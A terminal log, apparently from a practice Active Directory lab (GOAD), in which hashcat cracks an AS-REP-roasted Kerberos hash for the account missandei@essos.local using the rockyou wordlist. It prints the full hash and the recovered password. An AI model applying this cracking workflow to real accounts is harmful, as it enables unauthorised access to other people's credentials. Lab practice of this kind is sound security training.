 [Apr 24, 2024 - 20:41:34 (CEST)] exegol-GoadV2 /workspace # vi asreproastable.missandei
[Apr 24, 2024 - 20:41:46 (CEST)] exegol-GoadV2 /workspace # hashcat -m 18200 asreproastable.missandei /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-13th Gen Intel(R) Core(TM) i7-13700F, 14891/29847 MB (4096 MB allocatable), 24MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt

ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.

Watchdog: Temperature abort trigger set to 90c

Host memory required for this attack: 6 MB

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384

$krb5asrep$23$missandei@essos.local@ESSOS.LOCAL:3c2aa728ef64daa0d6f3ca19bee66e2c$7b1987564c4cc5e24c757adfb13ef0e20ffbace7fea6cfdb6c9967e1ae50375affbd5ab3a7a66e8b03b85719dc68531e81e73937def2b16e8a275703d538ace43d55c2f5f3fd2f5b1ca4fbd9975d548d86e956fd8a24bf5035f7a088e528252e8dce2d8d4fb5204d5ca5e4610e69456ee24a483e01d0
14a87e1094231c029ce375fceaeeb04e03162675442da63a251d565f5be8f7c1720b7c2363cd1f89891ed02ea28144ae5a2662ba82cc78787fb7cfd08c23205c3c74315288643c7679cb33ef2987fdccf3b208f68ffdf1a8168a2432c586680d0f2b44593e1f04de3b054f08d3c1a2b7a63ef194:fr3edom

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$missandei@essos.local@ESSOS.LOCAL:3c2...3ef194
Time.Started.....: Wed Apr 24 20:41:48 2024 (0 secs)
Time.Estimated...: Wed Apr 24 20:41:48 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  7596.9 kH/s (1.74ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1818624/14344384 (12.68%)
Rejected.........: 0/1818624 (0.00%)
Restore.Point....: 1794048/14344384 (12.51%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: freckles101 -> esteban77
Hardware.Mon.#1..: Temp: 32c Util: 27%

Started: Wed Apr 24 20:41:47 2024
Stopped: Wed Apr 24 20:41:49 2024
[Apr 24, 2024 - 20:41:49 (CEST)] exegol-GoadV2 /workspace #